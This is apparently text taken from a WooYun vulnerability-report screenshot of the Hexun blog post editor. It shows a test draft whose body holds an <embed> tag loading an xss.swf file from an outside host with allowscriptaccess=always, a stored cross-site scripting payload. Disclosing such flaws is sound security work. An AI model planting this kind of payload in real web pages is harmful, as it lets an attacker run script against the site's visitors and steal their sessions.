 post.blog.hexun.com/27894352/newpostblog.aspx
和讯 hexun.com 个人门户 博客 微博 问答 论坛 股吧 基金吧
您的草稿： 查看草稿箱
标 题： test
文章分类： aaa
宋体 五号
粘贴 B I U T 插图
<embed code="http://test.msdays.com/xss.swf" allowscriptaccess=always>
设计 代码 预览
标 签： 自动获取标签
已有标签： dasd test 更多...
文章来源： 原创 转帖 引用 翻译
www.wooyun.org